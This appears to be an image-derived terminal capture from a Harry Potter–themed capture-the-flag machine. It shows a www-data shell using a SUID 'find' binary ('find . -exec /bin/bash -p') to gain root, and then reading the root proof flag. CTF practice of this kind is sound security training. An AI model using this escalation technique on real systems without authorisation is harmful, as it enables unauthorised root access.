 dobby@HogWarts: ~
dobby@HogWarts: ~ 126x47
www-data@HogWarts:/$ find . -exec /bin/bash -p \; -quit
bash-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls -la
total 32
drwx------  4 root root 4096 Nov  7  2020 .
drwxr-xr-x 20 root root 4096 Nov  7  2020 ..
-rw-------  1 root root  162 Nov  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Aug 14  2019 .bashrc
drwx------  2 root root 4096 Oct 22  2020 .cache
drwxr-xr-x  3 root root 4096 Nov  7  2020 .local
-rw-r--r--  1 root root  161 Sep 16  2020 .profile
-rw-r--r--  1 root root 1359 Nov  7  2020 proof.txt
bash-5.0# cat proof.txt
bash: cat: command not found
bash-5.0# echo "$(<proof.txt)"
Harry Potter
AND
THE
SORCERER'S
STONE
root{63a9f0ea7bb98050796b649e85481845!!}
bash-5.0#